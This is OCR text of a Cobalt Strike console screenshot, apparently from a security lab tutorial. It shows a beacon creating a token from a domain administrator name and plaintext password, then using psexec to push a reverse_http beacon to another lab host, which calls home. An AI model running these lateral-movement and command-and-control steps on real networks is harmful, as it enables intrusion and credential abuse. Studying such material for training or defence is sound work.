 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
Administrator *
Event Log X Listeners X Beacon 192.168.19.132@3912 X Credentials X Targets X
192.168.19.134:445
Scanner module is complete
beacon> rev2self
[*] Tasked beacon to revert token
beacon> make_token GOD\Administrator bihuo.cn
[*] Tasked beacon to create a token for GOD\Administrator
beacon> jump psexec AJEST-EBC3D181D test
[*] Tasked beacon to run windows/beacon_http/reverse_http ( ) on AJEST-EBC3D181D via
Service Control Manager (\\AJEST-EBC3D181D\ADMIN$\e15f926.exe)
[+] host called home, sent: 285912 bytes
[+] Impersonated GOD\Administrator
[+] received output:
Started service e15f926 on AJEST-EBC3D181D
[STU1] Administrator */3912 last: 10
beacon>
Ms08067安全实验室